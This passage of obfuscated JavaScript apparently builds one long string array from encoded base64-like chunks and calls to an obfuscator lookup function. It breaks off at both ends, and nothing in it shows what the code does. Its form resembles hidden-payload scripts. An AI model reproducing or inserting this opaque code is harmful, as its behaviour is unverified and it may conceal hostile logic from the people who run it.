+'ywnV1JPWHpTb0JXT2UnLCdsdHhjUGdWY0'+'hHJywnbXJHa0I4a0UnLCdXUURmV1B0ZEh'+'tb1onLCdrOG9iVzRaY1JkQycsJ2JibGRH'+'Q29BV1BHJywnZ21vSGM4b1pXN3knLCdiQ'+'29oZFNvRFc1eScsJ1dPVHlwd2pwJywna1'+'NvRmpDb3hXNVcnLCdmZHRjTnVsY0hHJyw'+'nQ01SZElnRGgnLCdXN3Vnc1NvaGlHJywn'+_0x8564649v(0x1b6)+_0x8564649v(0x1a1)+'9VanEnLCduU29hVzc3Y0tiMCcsJ1dSbk5'+'XUEJkUG1vMycsJ1dQblRXUTNkSG1vWScs'+'J1dSZmdXNmRjR0s4JywnQkNrVFdRNElXU'+'HEnLCdXT1hPRlNvcldSNCcsJ0VDazNlU2'+'t3V09hJywnV1AwZldSN2RPSDAnLCdtdHB'+_0x8564649v(0x200)+'ckNXUVg4V1BXJywnV1FSY1JYbkxmcScsJ'+'0ZMVFJ3U29BJywnaVNvTVc1QmNJcmUnLC'+'dXUVh1V1JU')+('MVdSSycsJ2h4V1JCOGtsJywnZ1NvSGhTb'+'zFXNHUnLCdXUlBRVzRGY1M4azknLCdwOG'+'syV09ub1c1ZScsJ2E4b0duU29DVzR1Jyw'+_0x8564649v(0x3cf)+_0x8564649v(0x3be)+'2pXUkMnLCdXNWVsVzZWZElIUycsJ1dRbW'+'lCOG9kV084Jywna21rZVdSRmNUOGt0Jyw'+_0x8564649v(0x3c8)+'dScsJ0VDb2RXNmFEV1E4JywnV1JTeldSN'+'2RLYWUnLCdmV2Z4aW1vNCcsJ1c1cWxXNE'+'JjSGM4JywncFNvVlc3N2NSdHUnLCdsWS9'+'jUmhwY1ZhJywnaW1vRGRtb0xXNEcnLCdX'+_0x8564649v(0x3e1)+'ycsJ2lta1hXUlpjUENrTCcsJ1dQTDNXNX'+'RjUUNrTycsJ1dQQmNIYnBkUjhrOScsJ3c'+_0x8564649v(0x262)+'J1c0T0d4OG9ZZUcnLCd5U2svV1BHOVdSQ'+'ycsJ2R3bXREU2srJywnV1JyYVdQdkVXUj'+'AnLCdGOGtjeWE3ZEhXJywnVzV2K244b1h'+_0x8564649v(0x1a8)+'ZGRQOG9HJywna1dtYXZta2InLCdXUGp6V'+'zQzY0lLTycsJ2RzQmNOeFpjR1cnLCdXUW'+_0x8564649v(0x370)+'neW1rMm1tazZXT0MnLCduQ29mZDhvL1c0'+'TycsJ0NtazR5WHRkR2EnLCdzSzhpd0NvR'+'CcsJ29tb1VXNXBjUnRlJywnVzVyZ2g4b0'+_0x8564649v(0x3f9)+_0x8564649v(0x1b4)+'N1hhakNrTFc1dScsJ2pDa3JXN3BjRzBLJ'+'ywneHUxbHFDbzcnLCd3Q2trV1JPUldSeS'+'csJ2pTbzJX')+('NVpjTnN5JywndFNvb3lTb0djRycsJ1dRL'+'2RWbW9HbDhrdScsJ1c1bGNIR0wzcEcnLC'+'dXUjNkVTA4M3IzYmRrMU8yVzRlJywnZ1c'+'zY1Z4cGNRRycsJ2RyZGNHSFpjUFcnLCdX'+'Nk9OVzVoZFBMaScsJ21HcldvbW8wJywnV'+'zQ1SW9Db2pXUWknLCdvU292ZThvVVc0OC'+'csJ3BDazVXUm5HVzU3ZEcxbGNKcVQxVzR'+'pbycsJ25oL2RKd3FPJywnV1AxM1c1QmNK'+_0x8564649v(0x2e1)+_0x8564649v(0x28c)+'h0cGRQQ2tIJywnemNHUHdnUycsJ29zQmN'+_0x8564649v(0x388)+_0x8564649v(0x3c2)+'XhkU1NvaGo4a0onLCdXNFBlZENvYVdPYS'+_0x8564649v(0x35b)+'hV1FHJywnc1NvVXU4b1ZmYScsJ1dQRFBX'+'UG5tV1BXJywnVzd0ZFZ1ZGNPWkMnLCdXU'+_0x8564649v(0x1cf)+_0x8564649v(0x1f1)+'3YScsJ1c3NEJxbW9PbHEnLCdXNWhjUmJm'+'Tm1XJywnRFNrZVdSbGNVOGtnJywncTBiS'+'nFTb1gnLCdpQ29JbkNvK1c0VycsJ3ZKQm'+'NQOG80ZGEnLCdoYnBkUG1vNFdRMCcsJ2F'+'XYUZ3OGtEJywnVzU5NmZDbzdXUXUnLCdy'+'OGtWVzdWY1FhcScsJ1dQNUNXNWRjTFNrN'+_0x8564649v(0x2b7)+'JkTkNrYkY4a1knLCdXT3Y3VzRSY1BTa1Y'+'nLCdXUWJXVzVkY1Y4a1InLCdXNmRjSmMx'+'T2FHJywnZUdWY0tIVmNQVycsJ25tb0pXN'+'kJjT2RXJywnaEhuRWE4b1EnLCdrQ29jbV'+'NvV1c2aScs')+('J284b1RnQ281VzZTJywnaFNrM1dPUmNWO'+'GtlJywna1NrU3Jtb01EYScsJ1c2SEZqQ2'+'szVzZhJywnaW1rTlc3QmNUdUsnLCd1U2t'+_0x8564649v(0x283)+_0x8564649v(0x2c1)+'ywnbThrUGFDb1AnLCdoQ2trV1J2U1c2NC'+'csJ1dPNXRXNnBjTE5hJywncjNHb3RDb1Q'+'nLCd3MmxkUjFycScsJ1dScGRWQ29SVzdO'+'Y1VXJywnQkNrbmJTazZXUkcnLCdXUHRkT'+'zhvSVc1dGNORycsJ3EyZjh3Q29JJywnVz'+'ZDWVc1ZGRPdGUnLCdXUURDVzdGZE9tb3Y'+_0x8564649v(0x2be)+'JywnRjhrbG1ta2hXUjgnLCdXNlRZaFNrT'+'Fc3UycsJ1dPVmRJbW83bFNrbicsJ2lta3'+'B5OG9BekcnLCdXUHpjV094ZEltb3cnLCd'+'iU29EZG1vZlc2bScsJ3ZTazRXT0ZjVVNr'+'dycsJ2UyMGhwQ2t6JywncFNrSldROGpzV'+_0x8564649v(0x247)+'1JQXEnLCdXNS9kUnUvY1BIdScsJ2ptayt'+'xQ296cmEnLCdXT1JkS1NvV1c3VmNLVycs'+_0x8564649v(0x3ff)+'EMnLCdXNVpjUUp2Q2ZXJywnV1A5RldRdG'+_0x8564649v(0x2cb)+'jTTNWY1JxJywnZ1NveWZtbzFXN3EnLCdj'+_0x8564649v(0x28b)+'ywneDJDcUJTb3YnLCdvbWtTeG1vSnVHJy'+'wnVzRTUlc0UmNPQ29vJywnY3dSZFZnMHo'+_0x8564649v(0x1f0)+'V1I4JywnaThvU25DbzdXN2UnLCdXT3ZqV'+'zYzZFRDb3gnLCdDQ2tsaENrcVdSeScsJ1'+_0x8564649v(0x228))+(_0x8564649v(0x2c4)+'1c3bGNPV1MnLCdBQ29teENvUGhXJywnZz'+'hvQWZDb0NXNGEnLCdXUGhjSklsZFVTa0E'+'nLCdkQ2tNV1JtT3dXJywnVzVTbVc2TmRV'+_0x8564649v(0x2cd)+_0x8564649v(0x31f)+_0x8564649v(0x1df)+_0x8564649v(0x297)+'UjdkTXNhJywneFNraWdTa1NXUXknLCdjM'+_0x8564649v(0x1b7)+'dPOUVXUnRkTThvbScsJ1dPUEdXNkpjTkN'+'rTycsJ3NDb21XNFdRV09HJywnV1Bma1c3'+'aGRQbW9GJywnV1JqeVc3L2NJaFMnLCdnM'+'TA1RkNrcCcsJ2JxcGNUM1pjUUcnLCdXT3'+'lFQm1vVFdRUycsJ29ZSmNLdHRjS3EnLCd'+'XUHBkT21vYVc1RmNJcScsJ29ZUC9rbW9v'+'JywnbHQ4cEE4a3onLCd3bWtxcDhrUldQQ'+'ycsJ3pta2tkOGtnV1FhJywnZHRwY1VLZG'+'NMVycsJ2VaVFlpQ292JywnejhrM2k4a01'+'XUXEnLCdXNDBuRFNvQWlHJywnbDhrN1dP'+_0x8564649v(0x278)+'1ZyaGRIbWs0JywnV09HNVdQaGRUSUMnLC'+_0x8564649v(0x375)+'LJywnV096RldRZjJXUEsnLCdXT1gzbzB6'+_0x8564649v(0x3ce)+_0x8564649v(0x3cb)+_0x8564649v(0x310)+'XTzFGV1JqeFdQUycsJ2ZzZkZtU294Jywn'+'VzVDOFc3cGRHdnEnLCdFOGs4ZENrSFdRZ'+'ScsJ204a1NXT2Z2Vzd5JywnYkNvOVc0UF'+'FXNmxkTnEv')+('ZEttb2JuQ2tHVzQ0JywnVzVLcFc1L2NSY'+_0x8564649v(0x1bb)+'srJywnaUloY0daRmNNRycsJ1c3WHdhU29'+'OV09hJywnZUNvTVc3TmNLSWknLCd2U2sz'+'V09XMFdSbScsJ1dPYk5XUXRkTm1vWicsJ'+'2JaaGNSdkZjVlcnLCdySURyaTNLJywnVz'+_0x8564649v(0x1de)+_0x8564649v(0x229)+'JywnV1JKZEpTb2FvU2t5JywnaUNrN3RTb'+_0x8564649v(0x20a)+'c3cGRSMDAnLCdsOGtxV1JxVXZHJywnQk1'+'4ZFVnVEwnLCdXNG1aQjhvaW5hJywndlNv'+'K1c0bUZXUm0nLCdXUmZzVzQvY1NmYScsJ'+'2lDb2FXN2RjTHJxJywnVzY5ZnBDa1dXNk'+'cnLCduTHBjVUNvMmpHJywnbWI0MUVTa0Y'+'nLCd4OGtFZ0NreldQNCcsJ1c2RzBEbW9U'+'bEcnLCdXNEt4VzZSZFJmZScsJ1dRcS9EU'+'29HV1BPJywnV1BSY1NxaGRVU2s3JywneG'+_0x8564649v(0x2df)+_0x8564649v(0x37e)+'JywnYjhrZ3dtb29EYScsJ2tIU215RycsJ'+'3c4a1RXUEt2V1I4JywnV09kY0pJRmRIU2'+'tXJywnQ0NrSlc3cGNHSmEnLCd4Y2pMZjN'+'1JywnVzdxcFc1ZGROWE8nLCdhOG9aaUNv'+'elc0YScsJ3pYN2NQOG9OamEnLCdpbWtLV'+'1JKY1RDa1MnLCdXNVdVVzR0Y09ibScsJ1'+'dQV0Z2OG8wV1JTJywnQ1NrNldRV2hXUmE'+'nLCdXNjFIY0NvdFc0dScsJ1dPOExXUTNk'+_0x8564649v(0x2b0)+_0x8564649v(0x3f5)+'dhJywnVzUx')+('Smlta01XN08nLCdXNWhkTTNwY1FKeScsJ'+'1c2R29EOG91a0cnLCdXNTE2cENvQldRZS'+'csJ1dPWGVXT1ZkUkNvOScsJ1dRV2pXUFp'+_0x8564649v(0x225)+'c1NvcmlHJywnekNrS1c0ZGNHSkMnLCd4U'+'2t4V1BtSldSaScsJ1dSZGRPU29nbm1rZS'+'csJ0U4a3NxWFZkTnEnLCdXNTg4VzdGY0h'+'jcScsJ1dQZGRObW9pcDhrMycsJ2tNdGRU'+'S1NhJywncENvdFc0L2NQZGknLCdjbW9vY'+'0Nvblc1TycsJ3F2MEt4OG9CJywnVzVDWV'+'c1VmRHc0snLCdFQ29MdDhvSW5HJywnY3E'+_0x8564649v(0x19a)+'J3BTa0dXN2xjTmVTJywnVzcvY0thNUVmV'+'ycsJ0RDa2pjU2tMV1BhJywnb0NrMlc0M2'+'NOTjAnLCdpYnZzbzhvUicsJ1c1MTVjU2t'+'OVzV5JywnajhvR1c0SmNLYWUnLCdXNjRV'+'QThvTmdHJywnVzZ5S1c2aGNLSUsnLCdXN'+'FJkVGZKY0dzQycsJ3piOXlrdUsnLCdXUV'+'NpRDhvTFdSNCcsJ2dicGNVSUZjVHEnLCd'+'XUHBkS0NvSGJTa2UnLCdiOG9KVzZGY1Bi'+'YScsJ2ZmbGNVbW9VYWEnLCdzdVNJQkNvT'+'icsJ25yVmNJSlpjVmEnLCdXNWpGa0NvTV'+'dQVycsJ0ZoaGRLdno0JywnVzd5dlc2WmR'+_0x8564649v(0x1b5)+'TlROJywnVzdYV21Tb3VXNTAnLCdXT2Z5V'+'zd0Y1E4a1YnLCd5SWlqemg0JywnV1BiYl'+'c2N2NMZzAnLCdoQ2tOV091eEZHJywnV1F'+'QQ1dSNThXUHEnLCdxU29DQ0NvR2lHJywn'+_0x8564649v(0x37c)+'ywnbzhrR0Vtb3pxYScsJ1dSUFpmZXpUJy'+_0x8564649v(0x3c9))+('b2xXNzQnLCdkOG9Ta21vbVc0OCcsJ0NTa'+'053Y3RkSlcnLCd2SnY5YUs0JywncGVlK3'+'pTa3AnLCdyQ2tERmNoZEphJywna2g3ZFZ'+'3T3MnLCdyQ2swVzZOY1NzYScsJ1dRdGNT'+_0x8564649v(0x220)+'0Y4a0FFYnBkSXEnLCdXUDhRdENvNVdPSy'+'csJ284a01XT2hjTkNrbCcsJ2xta2ZXTzF'+'jVzRHJywnV09IeFdQQmRMOG90JywndW1r'+_0x8564649v(0x36d)+'ScsJ2hnWmRSZnlZJywnVzR6N2Jta2ZXNV'+'cnLCdhbWtZVzVKY0kyOCcsJ3pMV2pCQ29'+'VJywnc2Q3Y0hDb0JvYScsJ29ta0pXNXRj'+_0x8564649v(0x311)+_0x8564649v(0x29a)+_0x8564649v(0x256)+'5JywnV09XaFdQUmRTV2UnLCdETXJiRkNv'+'aCcsJ1dQRmRIOG9XVzd4Y01XJywnV09LZ'+'FdPdGRJcVMnLCdvU2tSeW1vTXdxJywnb1'+'NrUFdRT1FDRycsJ1dPanRXNXBkTkNvTic'+'sJ284a3VXNHhjUzNtJywnbmczY1NTb1ph'+'RycsJ1c1OE94U29wbWEnLCdXNkpkVExOY'+'1FJOCcsJ3dlcGRWd3JwJywnV1FkY0h0Rm'+'RJbWtuJywnVzdpbFc2SmRIWjgnLCdXUHF'+'mV1BWZEpYRycsJ2VKV2hGOGtMJywnRENr'+'eVdQbVlXUkcnLCdXUXVtRDhvdFdSSycsJ'+'3VTa3dXUkNxV1J5JywnY2VKZE12U1cnLC'+'dXT3ppVzZSZE1Db08nLCdEdkthejhveCc'+'sJ21ZSmNKZnRjSEcnLCdkOG8rVzRUUVc2'+'bGNKc0ZkSkNvOWhTa0InLCdnOGs0dENvc'+'0ZXJywna2RKY1VoWmNNYScsJ1c2T0dXNH'+_0x8564649v(0x3e4))+('Z1NrL1dPeTR1YScsJ25Da3B4OG9JRkcnL'+'CdlSDNjVkg3Y1BxJywneVNvUEZtb2psYS'+'csJ2JTb01tbW8rVzQ4Jywndzhrb2xTa2V'+'XUWUnLCdkSGlUeThrZicsJ2xHL2RWU29H'+_0x8564649v(0x399)+'W1vV1c0bScsJ2hORmNIbW94ZmEnLCdoMG'+'VtRThrTScsJ2xTa2NXUjlaJywnbXY4Vnp'+'Da2UnLCd2WTQvdTA0Jywnb0NrTVc1L2NM'+'TG0nLCd4MnVtckNvZScsJ0ZnV1dDU28yJ'+_0x8564649v(0x374)+_0x8564649v(0x272)+'SZFJheScsJ1c0SDVnQ2sxVzRPJywnb21r'+'RVdQdUtxcScsJ1dRamVkS2psJywnalhta'+'3ZDaysnLCdXN2hkU0xsY0dZcScsJ1c3Tm'+'RRZzdjTVl5JywnZFNvSWQ4b0lXNkMnLCd'+'xbWtJV1A3Y1Jta2gnLCdXN1hqYm1vWFc1'+'ZScsJ1dRSDhjTHZFJywnb1NrV1dQZmNXN'+'kcnLCdXNWJnbDhrU1c3QycsJ2lTb0RmU2'+'9iVzR5JywnbVhsY1R4bGNJRycsJ2RDa3F'+'XUjlNVzZTJywnV1JoZE9tbzRibWtGJywn'+'RkoxSWl2RycsJ2I4a25XNHFEZ0cnLCdjO'+_0x8564649v(0x3eb)+'wna0Nvc2NtbzVXN2knLCdXUXZ3V094ZEo'+_0x8564649v(0x1f6)+'NEJjSEd5JywnV09oZE5Tb0phOGtRJywnV'+_0x8564649v(0x312)+'dxU29NVzRpa1dPdScsJ2wxM2NLQ29rZFc'+'nLCdXUnpaYmVENicsJ1dRWFNXN2hkSm1v'+'ZycsJ1dRTmRVbW94VzdWY1RxJywncnJYb'+'m1meScsJ1dSajVXNmRkR21vLycsJ1dPRH'+'lXNnRkTVNv')+('VicsJ1dQbjFXNzNkTENvVScsJ2ltb2VmU'+'29tVzRPJywnbW1rbldSN2NWOGt4JywnV0'+_0x8564649v(0x212)+'UJywnVzVwZFFML2NISG0nLCdpOGsrVzRG'+'Y09mQycsJ1dRRDVXNjNjUWVpJywnYW1rN'+'FdQQmNIOGt4JywnZkNvSXA4b1RXNXknLC'+'dDU2toV09TM1dSaScsJ25Da3RXUjdjRzh'+'rcicsJ0JTb0ZxU28zZ1cnLCdhQ2t3V1BQ'+_0x8564649v(0x1d9)+'FNTb1RvU2syJywnQlNrQldSOFJXUU8nLC'+_0x8564649v(0x21f)+'tb2NXUHEnLCdXN3RjUXJycWFXJywnY21v'+'TmFDbzJXN20nLCdjZ2FYeThrNycsJ1dRe'+'mlXNkJjSThreicsJ2FKUmNJYWxjT0cnLC'+'dXUXlGV1FOZFJXeScsJ1c3ZGRRdWRjVlh'+'hJywnV1J1U0RtbzdXUWEnLCdXNHU1RENv'+_0x8564649v(0x244)+'ThvZWJHJywnazhraldQSCtXNW0nLCdhMU'+'ZkSDFPbicsJ1dPUFhXNnhjTzhrRicsJ3d'+'KSy91S0snLCdrQ2tkVzVoY0xOOCcsJ3dD'+'a3hXUmhjSjhraicsJ1dRM2RMQ29WaDhrQ'+'icsJ2VaMGp3U2ttJywncEl6Ymdtb3QnLC'+'dmOGtyV090Y1VDazEnLCd0WHlyeDB5Jyw'+'nVzdXM1c2TmRWZEcnLCdpMWRjSFNvcmxX'+_0x8564649v(0x274)+'Fc0OCcsJ1c0MHdXNmRkSnJLJywnalhubG'+'VTbzQnLCdXNGV5VzQvY1NjUycsJ1c0ODh'+'XNlpkSHVHJywnVzdYaGQ4bytXUXUnLCdX'+'UHlUV1J4ZE1tb0onLCdXUmhjU0lwZExTa'+'0EnLCdXNE5kVTNaY0x0cScsJ1dQUGNXUl'+'pkSDhvSycs')+(_0x8564649v(0x33c)+'0prOG9GVzY4JywnemduTHpTb24nLCdycn'+_0x8564649v(0x3c1)+'kSmc0VScsJ1dSUmNSR3BkVVNrVCcsJ1c0'+'SmRJd3BjT3E0JywnV09oZE84bzhpU2s1J'+'ywnV1JUYVc1aGNKQ2tVJywndXY1ZnVTb1'+'InLCdGMVNRRkNvMicsJ3pXZGNKQ281amE'+'nLCdEQ2tqZ21rSFdQeScsJ2dDa3ZXT3k1'+'Q1cnLCdvbWtUV09wY1U4ay8nLCdvbWsvV'+'1JxUHphJywnaEc1YWxTb0wnLCdkTEM0cT'+'hrSCcsJ29DbzFXNXBjVGJPJywnbUhKY0p'+'LbGNPcScsJ2x0bi9sbW9VJywnVzdMNmpt'+'b3FXNEMnLCdXUHI0V1JCZFVtb0onLCdXN'+'Vg3ZVNvS1dQbScsJ2VYajJkU29oJywnVz'+_0x8564649v(0x3b2)+'sJ2JtbzBlOG9qVzZlJywnamRwY0xiZGNO'+'YScsJ1c2cGNISG51Z3EnLCdXUXExV1E3Z'+'EtzYScsJ1dRdnFXUXBkVkNvOCcsJ2szL2'+'NMQ29Xb1cnLCd6U29wdENvM2FHJywnV1F'+'oZFFtby9pQ2tnJywnZDI4MkJDa3EnLCdw'+'bWtKQzhvUnFhJywnVzZXSVc0eGRMSFMnL'+'CdXNVQvalNrZlc1TycsJ3l2cnF1bW9zJy'+_0x8564649v(0x2bc)+'hQycsJ25HVC9sU29tJywnQ2JtL3R4Tycs'+'J0I4aytXUGFNV08wJywna21vdVc0M2NUY'+'lcnLCdqZHhjTHhkY1VxJywnV09WZFVtb2'+'NXN3BjR3EnLCdXN3ZjYVNrZ1c1RycsJ3l'+'zaGNOOG9nY2EnLCdXNE5kVHZSY1VIdScs'+'J2VyYldibW9SJywnb0NrVVdPZGNPQ2tLJ'+'ywnVzQ0d3Q4b2ZqVycsJ1c3OHJXNnRkVk'+'4wJywnV1J6')+('a1dRRmRWU29DJywnbWVOY0hDb1lvVycsJ'+'3lDa2twU2t2V084JywnY21veldRbGRSTE'+'JjTjhrZGRTa2lzdnBkUlcnLCdwU29OaG1'+'vN1c0ZScsJ3NTa3BzR1ZkUnEnLCdoMTBu'+_0x8564649v(0x3b1)+'mNJcU5jR2EnLCdXUFQ2YzBmZCcsJ3M4a1'+_0x8564649v(0x2fc)+'wY0lXRmNPOGtKRFcnLCdXT25YVzc3Y0xT'+_0x8564649v(0x31d)+'VQxJywnV1BPbHltb1hXUTQnLCdFaDBiQz'+'hvLycsJ3djdk5pS0snLCdBTW5kQkNvUyc'+'sJ1dRWDdudWpmJywnZ21rQVdPeWlGRycs'+'J1c2UFpvQ29PV1B1Jywnd1dqV2FONCcsJ'+'1dRVmRRbW9qbm1raicsJ1c1RmNKczkzZV'+_0x8564649v(0x268)+'4Y0lOaScsJ3kydWl3bW9VJywnVzUxUmRT'+'b0xXUGUnLCdpc1ZjTTNGY1BxJywnaU0vY'+'01Db2RncScsJ0VlSmNJbWs0JywnRmd5RH'+'RDb2snLCdzM0s5eUNvbCcsJ3ZYbjZpTG0'+'nLCdycXpVbVNvbUZTb3gnLCdyOGs0Vzc3'+_0x8564649v(0x386)+'3lzRycsJ1dROWJXNXRjU1NrZicsJ1dReT'+'NyQ294V1JPJywnQVNrY1dQN2NNOGtMJyw'+_0x8564649v(0x2d1)+'LCdXN3VWVzV0ZEpaUycsJ1dRR0l2bW9FV'+'091JywnejNpZHZDb2EnLCdiU2tYV1F4Y0'+'1Da0YnLCdBWjR6RU44JywnV1BEN2JOcnA'+'nLCd1OGsrV1JhTldRTycsJ3pTa0RlbWts'+'V1F1JywnbENrUVdSUDlXNksnLCd6YktIc'+'nZXJywnV1JDWHZDb2JXUTgnLCdXUUJkUk'+'NvZmRta0on')+('LCdXT2l0dlNvdVdPOCcsJ1c3SDlvQ282V'+'1FDJywnV09wZElTb0xqU2s3JywnamR0ZE'+'1Tb2dXUnknLCdXT2ltc1NvWVdPTycsJ1c'+_0x8564649v(0x299)+'LCdhQ2t2d0NvNnNHJywnVzRMUWNtb2ZXN'+'DgnLCdpbWsreVNvekNHJywnVzdtbVc1Um'+'RTZWUnLCdxMEpkUk11JywnV1F5QXFDb3F'+'XUWknLCdyclBka2hDJywna3Z0ZFRMV2gn'+_0x8564649v(0x24a)+_0x8564649v(0x218)+'NIYScsJ3AxcXlzOGtrJywnZ1NraXlTb25'+'DcScsJ0Rtay9XT05jVDhrUCcsJ1c1cXVX'+'N1ZjU1p1JywnVzRkZE5lbGNVWGEnLCdXN'+_0x8564649v(0x314)+'dXUnYxV09GZFVTb1onLCdsc2hjUnhwY1V'+'HJywncmJHV3MwaScsJ1dPek5XNGxjUkNr'+'UScsJ1c0cW1BbW9WYWEnLCdXUHpQVzdCZ'+'FI4b2EnLCdhMWhkVDNTQScsJ2RTbzVuQ2'+'94VzRPJywnd1pHM0NoNCcsJ3Q4azBXNmR'+'jSWR5JywnV1FEaldRbGRSQ29ZJywnY1Nv'+_0x8564649v(0x2b3)+'ycsJ3dTa2NXUmVJV1BlJywnVzZETmpta0'+'JXNTgnLCdXNlR0cG1vSldPQycsJ1dReGR'+_0x8564649v(0x3cd)+'J1c1RmRJaE5jUEcwJywnVzU0Zlc1dGRQY'+'0cnLCdvcnBjVXROY0lXJywnajhvSmNtb2'+'xXNUcnLCdFQ2s1VzROY0pxYScsJ29heGN'+'LMmxjVUcnLCdnVy9kTW1vQVdPeScsJ3FT'+'b1FCOG9uY0cnLCdXNTRzVzV0ZEtiOCcsJ'+'1dRUmNPY3RkVVNreScsJ1c1OEZXNDAnLC'+'dXUTVEVzdw')+('Y1Nta1cnLCdXNTQ4VzYvZEl3SycsJ25LQ'+'mRUdkdkJywnajhvYmw4b0RXNWEnLCd0Yn'+_0x8564649v(0x34b)+_0x8564649v(0x25d)+'J2V4dGNQOG9QZkcnLCdvbW9uZ0NvZFc0V'+'ycsJ2lDa1V1bW9uRmEnLCd5OG9BVzRDd1'+'dRVycsJ1c1RzNCbW9qZnEnLCdXNFRwYW1'+'vTFc0aScsJ3RDazZpOGtIV1I4JywnZVNr'+'eFdQNFFFYScsJ2hTa1lXUkJjSENreCcsJ'+'1dPYWhXUHBkTFowJywnV1BPSFdRVmROYl'+_0x8564649v(0x238)+'nLCdnQ2txV1F5M3hxJywnVzVsY0pIRGFo'+_0x8564649v(0x254)+'WUnLCdqOGtiVzVKY1BoUycsJ2JTaytXNF'+'JjTnhlJywncm1rSlc1RmNUc20nLCdXNHR'+'jSXM5VGJHJywnY21vTWg4bzRXNXknLCdk'+'U2s5Vzc3Y0hleScsJ2FnZWhDY1R2cm1rZ'+'mR3ZGNIRycsJ2MyWmNQQ29Ra3EnLCdhQ2'+'9HcFNvTFc2MCcsJ2Y4a1JXUXVJREcnLCd'+'FQ2t5VzV4Y093R1VXUm0nLCdXUTNkUThv'+'elc0VmNRcScsJ2hhdGNOcnRjVmEnLCdvd'+_0x8564649v(0x3bd)+'44bzVnQ2tKJywnVzQwR1c2RmNRY3knLCd'+_0x8564649v(0x26e)+_0x8564649v(0x207)+_0x8564649v(0x2c7)+'FsZE1Tb3EnLCdXUHBjSEh0ZElTazAnLCd'+_0x8564649v(0x36e)+'J2oxL2RVZW01JywncU5HUXU4b2YnLCdhO'+'G81a1NvTlc0MCcsJ28zZGRTMUdnJywnZE'+'g3Y0pHcGNM')+('YScsJ0ZkdGNQOG9GcEcnLCd3RzRhRUtxJ'+'ywnV09pcng4bzlXUUsnLCdXNG4wY1NvWF'+_0x8564649v(0x2b6)+'tbzRXNWknLCdXNUh5YkNvMFc3NCcsJ2o4'+'b3RoQ293Vzd5JywnaDFSZFVnR2onLCdXU'+_0x8564649v(0x1c9)+'csJ3dTb2xzbW91Z1cnLCdiaHV3cThrVCc'+'sJ1dPeGNQdFpkSm1rYScsJ2JYR2NyOGtT'+_0x8564649v(0x2e4)+_0x8564649v(0x1a6)+'hDJywnYzNkY0lTbzhpRycsJ29Tb0NXN05'+_0x8564649v(0x2f3)+'am1rdVc3bScsJ3BTb0pjbW9sVzc4JywnV'+'09QUVc1eGNJbWtXJywnV1A1Tlc3dGNQaH'+'EnLCdrM0dOckNrQycsJ1dPaGRQQ29BVzd'+'aY0pHJywnVzQ0QkFtb0xrcScsJ3UyWmRL'+_0x8564649v(0x208)+'G9YVzRpJywndUx0ZFB1em8nLCdwQ2tRVz'+'dkY1Z1RycsJ1c1L2RNZ0ZjVnN5JywnV1B'+'QbVc0aGRMbW9YJywneG1vY1c0bXVXUWUn'+'LCdXNVZkR2VoY0xhcScsJ2s4a2NXUWIwV'+_0x8564649v(0x25e)+'JHJywnaW1rVUZTb0V3VycsJ1dQaktXNGx'+'jUTAwJywnV085aVdReGRKU29WJywna0Nv'+'YW9Tb3VXN2EnLCdlYm5MbzhvcycsJ1c3b'+'WxXNmRkUEd5JywnemZ1aHVTb3knLCdiWE'+'5jVktOY0dhJywnRTAwanVtby8nLCdnWGh'+'kSW1vWldQQycsJ21NMHB6Q2tOJywnbFpK'+'Y0hoQmNHYScsJ2tTa0dXN0ZjR05PJywnc'+'kdoY0g4b2ZkcScsJ1c3S3FXNEJkSmFxJy'+_0x8564649v(0x2a2))+('a1gnLCdXNVNjVzVSZEdnbScsJ0FyWmNVO'+'G9UYnEnLCd4Q29SVzVxQldPbScsJ1dPR3'+'dXTy9kSkpPJywna2N0Y013dGNWVycsJ3M'+'4a1NXUUZjSG1rTicsJ1dPYmdXT2pQV1J1'+'JywnV1JYMldPRmRIU29LJywnclNrRXlzU'+'mRHVycsJ2d1U1ZzQ2svJywnV1JDaldRVm'+'RWR2UnLCdqQ2tsV1FKY0tDa1gnLCdiQ28'+'vYThvd1c3RycsJ1dPMXpXNnRkUjhvUycs'+'J3FJM2NIOG9KZkcnLCdjU2tpc1NvaXlXJ'+'ywnZ2NYUWRDb1InLCdXNGxjTXM1VWVhJy'+'wnajJSZFNNYWgnLCd2Q2tIV1BPUFdROCc'+_0x8564649v(0x309)+'bWsvJywndW1rdlc3TmNKZGEnLCdXNzB5V'+'zRkY1JaMCcsJ1c1RzBXNGxkU3FhJywnVz'+'dtY1c2eGRLWksnLCdXT3BkTlNvbWRTazg'+_0x8564649v(0x1d7)+'SUcnLCdXUC9jS1lKZEw4a0YnLCdiOGtOV'+_0x8564649v(0x382)+'BjUlpGZEtXJywnV09CY09ZdGRWOGtWJyw'+'nQ21rRFdRV3hXUGknLCdXUTVZVzdGZFVD'+'b0onLCdpeHhkVGZ1WScsJ1c3THlvQ29LV'+'1BpJywnV1FmaFc0WmNWbWtjJywnZ1dwZE'+'lDb1RXUmknLCdnQ29EZm1vdFc2NCcsJ2J'+_0x8564649v(0x1f9)+_0x8564649v(0x3e3)+'WtBJywnQ3E3Y1VDb2ZmYScsJ0JTazFXTz'+_0x8564649v(0x30a)+'MbWJTb2pXNHknLCdpOGtBV09SY09Ta2Qn'+_0x8564649v(0x364)+_0x8564649v(0x3aa)+'RTb1pXUXkn')+('LCdmU2t5V1F1TkFhJywnRjhrcFdPTmNMb'+'WtqJywnV09kY1RxaGRIbWtTJywnQWQzY0'+'5tb2JqRycsJ2FKektnU292JywnaDFxc0V'+_0x8564649v(0x217)+'SmNIR20nLCduWE5jTUxsY1RhJywnV1Jue'+'VdRTmRRbW83JywnaTIvZFRLZXAnLCdDbW'+'szaFNrUVdSQycsJ3NXVmNHbW9EbkcnLCd'+'XNTFkaThrb1c3bScsJ1dQWDhXNFpjUnVL'+'JywnYkxtV3pta2snLCdxZktYd21vbCcsJ'+'3pJek1oTHEnLCdXUXhjVnRoZFZtazcnLC'+'dscUJjVDBsY0dhJywndjNEanpTb0knLCd'+'3bWs2aG1rdldSeScsJ1dRdGRIQ29Kb1Nr'+'UCcsJ2NTa0JFOG85dnEnLCdXNlNzVzZGZ'+_0x8564649v(0x358)+_0x8564649v(0x196)+'4bzhXNHhjVmEnLCdkU2tQV092Slc3eScs'+'J1dPaVpEbW83V1BPJywnZjhrSFdPbU1Bc'+_0x8564649v(0x356)+'BiYScsJ1dRMTNXN2RjVm1rQycsJ2lYTE5'+'vbW95JywnekdSY044b2VkcScsJ1dQQmRQ'+'OG9LZUNrTicsJ1dRcW96bW9XV1FTJywnV'+_0x8564649v(0x2f4)+'8nLCd3Q29xejhvY25xJywnQ1NraEZkcGR'+_0x8564649v(0x321)+_0x8564649v(0x2ee)